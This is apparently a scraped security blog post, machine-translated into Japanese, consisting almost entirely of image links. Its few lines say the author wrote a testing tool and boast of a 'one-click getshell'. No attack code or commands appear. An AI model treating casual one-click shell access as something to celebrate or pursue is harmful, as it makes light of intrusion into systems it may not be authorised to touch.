







































数日前、私はテストツールを書き、最初にテストするためにそれを取り出しました。







数日前、私はテストツールを書き、最初にテストするためにそれを取り出しました。







ワンクリックゲッシェル、非常に滑らかに見えます、ハハ。

